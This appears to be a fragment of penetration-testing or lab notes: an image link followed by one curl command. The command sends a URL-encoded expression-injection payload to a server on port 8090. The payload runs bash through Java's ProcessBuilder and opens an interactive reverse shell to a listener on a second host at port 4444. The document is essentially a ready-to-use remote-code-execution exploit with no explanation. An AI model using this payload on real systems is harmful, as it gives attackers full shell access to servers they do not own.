 curl -v http://192.168.197.41:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.45.159/4444%200%3E%261%27%29.start%28%29%22%29%7D/